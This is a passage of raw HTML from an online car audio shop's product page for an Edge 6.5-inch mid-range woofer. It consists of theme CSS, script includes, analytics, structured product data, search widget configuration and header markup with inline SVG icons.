		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-16 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-21 .footer .container > .row > div:last-child:after, 
		.footer-type-21 .footer .advanced-grid .container > div > .row > div:last-child:after {
			background: rgba(0, 0, 0, 0.1);
		}
		
		.footer-type-11 .footer .container > .row:nth-last-child(2), 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2),
		.footer-type-16 .footer .container > .row:nth-last-child(2), 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
		     border-color: rgba(0, 0, 0, 0.1);
		}
				
				
				
				
				
				
				
				#main .post .date-published,
		#main .news.v2 .media-body .bottom,
		.cosmetics-news .media .date-published,
		.medic-news .media .date-published,
		.wine-news .media .date-published,
		.cameras-news .media .date-published {
			color: #E3852B;
		}
				
				#main .post .meta > li a {
			color: #E3852B;
		}
				
				#main .post .meta > li a:hover {
			color: #232323;
		}
				
				#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			color: #232323;
		}
				
				#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			background: #E3852B;
		}
				
				
				#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			color: #fff;
		}
				
				#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			background: #232323;
		}
				
				
				
				
				#main .posts .button-more,
		.wine-news .button-more {
			color: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			background: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			border-color: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			color: #232323;
		}
						
			body,
		textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, select {
			font-size: 13px;
			font-weight: 400 !important;
					}
		
		ul.megamenu .megamenu-label,
		#main .news .media-body h5,
		#main .posts .post .post-title {
		     		}
		
		@media (max-width: 767px) {
		     .responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
		     .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
		          		     }
		}
		     
				body.firefox-mac,
		body.firefox-mac input,
		body.firefox-mac select {
		     font-weight: 300 !important;
		}
				
				
				
				
				
		.center-column .panel-heading h4 {
		     		}
		
		.dropdown-menu,
		body .dropdown-menu > li > a,
		.top-bar .menu li a,
		#top .dropdown > a,
		.product-info .cart .add-to-cart p,
		.header-notice,
		.header-type-9 #top #header-center .menu li a,
		.welcome-text,
		.header-type-16 #top #header-left .menu li {
			font-size: 12px;
		}
		
				
		.product-filter .options .product-compare a,
		.product-info .cart .links a,
		.button-previous-next,
		.footer-button,
		.button-white-with-red-text,
		table.attribute thead td,
		table.list thead td,
		.wishlist-product table thead td,
		.wishlist-info table thead td,
		.compare-info thead td,
		.checkout-product table thead td,
		.table thead td,
		.cart-info table thead td,
		.manufacturer-heading,
		.center-column .panel-heading h4,
		ul.box-filter > li > span,
		.popup .form-contact .contact-label label,
		.categories-wall .category-wall .more-categories,
		.mfilter-heading,
		.product-info .options2 > div > label {
			font-size: 11px !important;
			
					}

		ul.megamenu li .sub-menu .content .static-menu a.main-menu {
			font-size: 20px;
			font-weight: 500 !important;
						
						
						line-height: 1.6;
					}
		
		ul.megamenu > li > a strong,
		.megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.horizontal ul.megamenu > li > a,
		.megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box .box-heading,
		.center-column h1, 
		.center-column h2, 
		.center-column h3, 
		.center-column h4, 
		.center-column h5, 
		.center-column h6,
		.products-carousel-overflow .box-heading,
		.htabs a,
		.product-info .options h2,
		h3,
		h4,
		h6,
		.product-block .title-block,
		.filter-product .filter-tabs ul > li > a,
		.popup h4,
		.product-info .product-name a,
		legend {
			font-size: 20px;
			font-weight: 500 !important;
						
					}
		
		.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box-category ul li > a,
		.vertical ul.megamenu > li > a strong {
			font-size: 13px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		     		
				.box-category ul li > a {
		     padding-top: 16px;
		}
				
		.sale,
		#main .new {
			font-size: 11px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		.footer h4,
		.custom-footer h4 {
			font-size: 18px;
			font-weight: 500 !important;
						
					}
		
		.breadcrumb .container h1 {
			font-size: 30px;
			font-weight: 500 !important;
						
					}
		
		.button,
		.btn,
		.footer-button {
			font-size: 11px !important; 
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
				
				
				
		.product-grid .product .price,
		.advanced-grid-products .product .right .price,
		#top #cart_block .cart-heading p strong,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.mini-cart-total td:last-child,
		.today-deals-products .product .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price {
			font-size: 14px;
			font-weight: 600 !important;
		}
		
				
		.product-info .price .price-new {
			font-size: 50px;
			font-weight: 600 !important;
		}
		
		.product-list .name-actions > .price {
			font-size: 20px;
			font-weight: 600 !important;
		}
		
		.price-old,
		.today-deals-products .product .price .price-old,
		.architecture-products .product .right .price .price-old {
			font-size: 14px;
			font-weight: 600;
		}
	</style>

<style type="text/css">
				
				
				
				
				
				
				
				
           
     .footer .pattern { background-image:url(image/catalog/tools2/bg-footer.png);background-position:top center;background-repeat:repeat-x !important;background-attachment:scroll !important; }
          	
		
		
		
		
		
		.product-info .thumbnails-carousel .owl-buttons .owl-next{
		display:none!important;}
	
</style>
	
		<link rel="stylesheet" href="catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css">
		
						<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/omni_finance.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/swiper/css/opencart.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/supermenu/supermenu.css?v=30" media="screen" />
				
	<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" />
	<style type="text/css">
		body input, body textarea {
		    -webkit-touch-callout: text;
    		-webkit-user-select: text;
 		   user-select: text;
		}

.standard-body .full-width .container {
			max-width: 1440px;
					}
		
		.main-fixed,
		.fixed-body-2-2,
		.standard-body .fixed2 .background {
			max-width: 1440px;
					}
		
		.standard-body .fixed .background {
		     max-width: 1350px;
		     		}
		
		 .carousel-indicators .active {
			width: 1000!important;
			height:79px!important;
			margin: 0;
			background-color:#fff0!important;
		}
	.pikachoose-right .carousel-inner .item img {
      height: 315px;
    }
	.carousel-indicators .owl-prev {
      left: -25px;
   }
   .owl-prev {
     position: absolute;
     left: 0px;
     top: 38px!important;
   }
   .owl-next {
    position: absolute;
    right: 0px;
    top: 38px!important;
}
.carousel-indicators .owl-next {
    right: -25px;
}
.information-information-8 .right-gallery-carasol .item img {
    width: 109px;
    height: 63px;
}	
.owl-carousel .owl-wrapper-outer23 {
	overflow: hidden;
	position: relative;
	width: 100%;
}
ol.carousel-indicators.left-gallery-carasol.owl-carousel.owl-theme {
    height: 48px!important;
}
.article-slide .carousel-indicators .active img {
    border: 2px solid #fff!important;
    opacity: 1!important;
}
.carousel-indicators {
    width: 1000!important;
    height79px!important;
    margin: 0;
    background-color:#fff0!important;
}	
</style>
		    
    <script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/twitter-bootstrap-hover-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap-notify.min.js"></script>
    
        
    <script type="text/javascript" src="catalog/view/theme/fastor/js/owl.carousel.min.js"></script>
    
            	<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-ui-1.10.4.custom.min.js"></script>
        
    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
	
	<script type="text/javascript">
		var responsive_design = 'yes';
	</script>
	
						<script type="text/javascript" src="catalog/view/javascript/omni_capital.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/supermenu/supermenu-responsive.js?v=30"></script>
										<script type="text/javascript" src="catalog/view/javascript/supermenu/jquery.hoverIntent.minified.js"></script>
						
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZQZ5Q1J3E4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZQZ5Q1J3E4');
</script>	  
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="catalog/view/theme/fastor/js/respond.min.js"></script>
<meta name="facebook-domain-verification" content="k3ify9sawiyi1pwk9yfqh0ayiql72d" />
	<![endif]-->
	
	
<script type="application/ld+json">            
{
 "@context":"http://schema.org",
 "@type":"Organization",
 "url":"https://www.carsoundsecurity.com/",
 "logo":"",
 "potentialAction":[{
   "@type":"SearchAction",
   "target":"https://www.carsoundsecurity.com/index.php?route=product/search&search={search_term_string}",
   "query-input":"required name=search_term_string"
 }],
 "contactPoint":[{
    "@type":"ContactPoint",
    "telephone":"0208 554 5554",
    "contactType":"customer service"
  }]
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Product",
    "image": "https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/edge/edge%20edpro65xl-500x500.jpg",    
    "name": "Edge EDPRO 65XL-E6",
    "model": "Edge EDPRO 65XL-E6",
    "sku": "EDPRO 65XL-E6",
    "gtin8": "5060382794633",
    "mpn": "",
    "description": "Edge EDPRO 65XL-E6 6.5 MID RANGE WOOFERS 260W MAXEdge Car Audio is setting the streets on fire around the globe with there high quality product range ",
    "brand": {
        "@type": "Thing",
        "name": ""
    },
    "offers": {
        "@type": "Offer",
        "url": "https://www.carsoundsecurity.com/edge-edpro-65xl-e6-mid-range-woofers-6.5-17cm-260w",
        "priceCurrency": "GBP",
        "price": "39.98",
        "priceValidUntil": "2024-05-06",
            "availability": "http://schema.org/InStock"
        }
    }
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
  
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Car Sound Security",
    "item": "https://www.carsoundsecurity.com"
  }   
    ,
      {
    "@type": "ListItem",
    "position": 2,
    "name": "Speaker / Sub / Amps",
    "item": "https://www.carsoundsecurity.com/speaker-sub-amps"
  }   
    ,
      {
    "@type": "ListItem",
    "position": 3,
    "name": "Speakers",
    "item": "https://www.carsoundsecurity.com/speakers"
  }   
    ,
      {
    "@type": "ListItem",
    "position": 4,
    "name": "6.5 Inches (17cm)",
    "item": "https://www.carsoundsecurity.com/6.5-inches-17cm"
  }   
    ,
      {
    "@type": "ListItem",
    "position": 5,
    "name": "Edge",
    "item": "https://www.carsoundsecurity.com/Edge-audio-speakers-6-5in"
  }   
    ]
    }
</script>

</head>	
<body class="product-product-741 body-full-width  product-grid-type-6            megamenu-type-31 search-type-7  no-box-type-7       breadcrumb-style-11 border-width-0 body-white body-white-type-2   body-header-type-18">



<script type="text/javascript">
$(window).load(function(){
     $('.quickview a').magnificPopup({
          preloader: true,
          tLoading: '',
          type: 'iframe',
          mainClass: 'quickview',
          removalDelay: 200,
          gallery: {
           enabled: true
          }
     });
});
</script>




<div class="standard-body">
	<div id="main" class="">
		<!-- HEADER
	================================================== -->
<div class="fixed-header-1 sticky-header">
	<div class="background-header"></div>
	<div class="slider-header">
		<!-- Top of pages -->
		<div id="top" class="full-width">
			<div class="background-top"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
									</div>
			</div>
		</div>
	</div>
</div>

<!-- HEADER
	================================================== -->
	<script src="catalog/view/javascript/jquery/jquery.stickit.js" type="text/javascript"></script>
<header class="header-type-18">
	<div class="background-header"></div>
	<div class="slider-header">
	     
		<!-- Top of pages -->
		<div id="top" class="full-width">
		     <div class="background background-top-bar hidden-xs">
     		     <!-- Top Bar -->
     		     <div class="top-bar new-bar">
     		          <div class="container-fluid">
     		          	<div class="row">
     		          		<div class="col-sm-6">
     		          			<div class="mapLocate relative5">
     		          				<a href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062" target="_blank" title="Click here to view in google map.">2A Cantley Gardens, Eastern Ave, IG2 6QA <i class="fa fa-map-marker" aria-hidden="true"></i></a>
     		          			</div>
     		          		</div>
     		          		<div class="col-sm-6">
     		          			<ul class="logAccount list-inline pull-right">
     		          			  <li class="relative5">
						            						            <li class="relative5"><a href="index.php?route=account/login"><i class="fa fa-user"></i> Login/Register</a></li>
						            							        </li>
							        <li class="li_cart">
<!-- Cart block -->
<div id="cart_block" class="dropdown">
		<div class="cart-heading dropdown-toogle" data-hover="dropdown" data-toggle="dropdown" onclick="window.location.href = 'https://www.carsoundsecurity.com/index.php?route=checkout/cart'">
		<i class="cart-count"><span id="total_count_ajax">0</span></i>
				     <i class="cart-icon "><img src="image/catalog/tools2/icon-cart-hover.png" class="cart-icon-hover" alt=""><img src="image/catalog/barber/icon-cart.png" class="cart-icon-standard" alt=""></i>
				
		<p class="mCartCount"><strong id="total_price_ajax"><span id="total_price">£0.00</span></strong></p>
	</div>
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
				<div class="empty">Your shopping cart is empty!</div>
			</div></div>
	 </div>
</li>
     		          			</ul>
     		          		</div>
     		          	</div>
     		          </div>
     		     </div>
		     </div>
		     
			<div class="background-top"></div>
			<div class="background hidden-xs">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container-fluid">
						<div class="row">
						     <!-- Header Left -->
						     <div class="col-sm-2" id="header-left">		
						          						          <!-- Logo -->
						          <div class="logo"><a href="/"><img src="https://www.carsoundsecurity.com/image/catalog/logonew.png" title="Car Sound Security" alt="Car Sound Security" /></a></div>
						          						     </div>
							
							<!-- Header Right -->
							<div class="col-sm-10" id="header-right">
							   
							     
							     <!-- Search -->
                                 <div class="center_top">
                                 <!--<div class="helpline"><span>Find us:</span> <a href="https://www.google.com/maps/place/605-607+Eastern+Ave,+Ilford+IG2+6PL,+UK/@51.5745107,0.0769767,17z/data=!3m1!4b1!4m5!3m4!1s0x47d8a69692aecdbf:0x10c9d0a949513e94!8m2!3d51.5745074!4d0.0791654" target="_blank" title="Click here to view in google map.">605 Eastern Avenue, Ilford, IG2 6QA</a></div>-->
							     <div class="search_form">
							     	<div class="button-search"></div>
							     	<input type="text" class="input-block-level search-query" name="search" placeholder="Search" id="search_query" value="" /><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                                    <div class="isearch-price">
                        {price}
                    </div>
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Search Term Suggestions</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Top Product Results</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search_query').iSearch({
            ajaxURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://www.carsoundsecurity.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#fffaaa',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 1,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 42,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'fixed',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'View All Results',
            textLoading: 'Loading. Please wait...',
            textNothing: 'No Results Found',
        });
    });
</script>
							     	
							     								     		<div id="autocomplete-results" class="autocomplete-results"></div>
							     		
							     		<script type="text/javascript">
							     		$(document).ready(function() {
							     			$('#search_query').autocomplete({
							     				delay: 0,
							     				appendTo: "#autocomplete-results",
							     				source: function(request, response) {		
							     					$.ajax({
	url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
							     						dataType: 'json',
							     						success: function(json) {
							     							response($.map(json, function(item) {
							     								return {
							     									label: item.name,
							     									value: item.product_id,
							     									href: item.href,
							     									thumb: item.thumb,
							     									desc: item.desc,
							     									price: item.price
							     								}
							     							}));
							     						}
							     					});
							     				},
							     				select: function(event, ui) {
							     					document.location.href = ui.item.href;
							     					
							     					return false;
							     				},
							     				focus: function(event, ui) {
							     			      	return false;
							     			   	},
							     			   	minLength: 2
							     			})
							     			.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
							     			  return $( "<li>" )
							     			    .append( "<a>" + item.label + "</a>" )
							     			    .appendTo( ul );
							     			};
							     		});
							     		</script>
							     	                                    
                                    
                                    
							     </div>
                                
                                 
							     </div>
                                 
        <div class="social_top hidden-xs">
            <ul>
                <li><a href="https://www.facebook.com/csslondon/?fref=ts" class="facebook" title="Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                <li><a href="https://www.instagram.com/carsoundsecurity/" class="instagram" title="Instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                 <li><a href="https://www.youtube.com/channel/UCIBvTp06TAt8hVjprIFFkYg" class="youtube" title="youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>               
                 <!--<li><a href="https://plus.google.com/113207131607305354433" class="google" title="google" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li> -->                   
            </ul>
        </div>    

        <div class="callus_top hidden-xs">
        	<a href="tel:02085545554">
        		<img src="catalog/view/theme/fastor/img/fa-phone.png" class="img-responsive">
        		<span>Call us on</span><br> 0208 554 5554
        	</a>
        </div>                            
					
                    

								
                                  							</div>
						</div>
					</div>
					



					

				</div>
			</div>
		</div>
	</div>
<script type="text/javascript">
$(document).ready(function() {
$(".searchToggle a").click(function(){
  $(".top_block_2").toggleClass("thisTop");
});
});
</script>
	<!--Mobile-header-->
<div class="mobileheader hidden-lg hidden-md hidden-sm hidden-xl">
	<div class="container">
		<div class="row top_block">
			<div class="col-xs-4">
				<div class="mobile-call">
					<a target="_blank" href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062">
						<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
						<g xmlns="http://www.w3.org/2000/svg">
							<g>
								<path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5    c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021    C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333    s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#e87937" data-original="#000000" style="" class=""/>
							</g>
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg"></g></g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-4">
				<div class="searchToggle">
					<a href="javascript:void(0)">
						<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
						<g xmlns="http://www.w3.org/2000/svg">
							<g>
								<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" fill="#e87937" data-original="#000000" style="" class=""/>
							</g>
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							</g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-4">
				<ul class="logAccount list-inline">			  
		        	<li class="li_cart"><a href="index.php?route=checkout/cart">
		        		<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="21" height="20" x="0" y="0" viewBox="0 0 512.00033 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path xmlns="http://www.w3.org/2000/svg" d="m166 300.003906h271.003906c6.710938 0 12.597656-4.4375 14.414063-10.882812l60.003906-210.003906c1.289063-4.527344.40625-9.390626-2.433594-13.152344-2.84375-3.75-7.265625-5.964844-11.984375-5.964844h-365.632812l-10.722656-48.25c-1.523438-6.871094-7.617188-11.75-14.648438-11.75h-91c-8.289062 0-15 6.710938-15 15 0 8.292969 6.710938 15 15 15h78.960938l54.167968 243.75c-15.9375 6.929688-27.128906 22.792969-27.128906 41.253906 0 24.8125 20.1875 45 45 45h271.003906c8.292969 0 15-6.707031 15-15 0-8.289062-6.707031-15-15-15h-271.003906c-8.261719 0-15-6.722656-15-15s6.738281-15 15-15zm0 0" fill="#e87937" data-original="#000000" style="" class=""/><path xmlns="http://www.w3.org/2000/svg" d="m151 405.003906c0 24.816406 20.1875 45 45.003906 45 24.8125 0 45-20.183594 45-45 0-24.8125-20.1875-45-45-45-24.816406 0-45.003906 20.1875-45.003906 45zm0 0" fill="#e87937" data-original="#000000" style="" class=""/><path xmlns="http://www.w3.org/2000/svg" d="m362.003906 405.003906c0 24.816406 20.1875 45 45 45 24.816406 0 45-20.183594 45-45 0-24.8125-20.183594-45-45-45-24.8125 0-45 20.1875-45 45zm0 0" fill="#e87937" data-original="#000000" style="" class=""/></g></svg>

		        	</a></li>
      			</ul>

			</div>
		</div>
		<div class="row top_block_2">
			<div class="col-xs-6">
				<div class="mobile-logo">
								          <!-- Logo -->
			          <div class="logo"><a href="/"><img src="https://www.carsoundsecurity.com/image/catalog/logonew.png" title="Car Sound Security" alt="Car Sound Security" /></a></div>
			          				</div>
			</div>
			<div class="col-xs-6" style="padding-right: 0">
				<div class="rightdiv">
				<div class="callus_top">
		        	<a href="tel:02085545554">
		        		<img src="catalog/view/theme/fastor/img/fa-phone.png" class="img-responsive">
		        		<span>Call us on</span><br> 0208 554 5554
		        	</a>
		        </div>
				</div>
			</div>
		</div>
		<div class="row top_block_4">
			<div class="col-xs-10" style="padding-right: 0">
				<div class="browse">
					<a href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062" target="_blank" title="Click here to view in google map.">2A Cantley Gardens, Eastern Ave, IG2 6QA 
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="13" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<g xmlns="http://www.w3.org/2000/svg">
	<g>
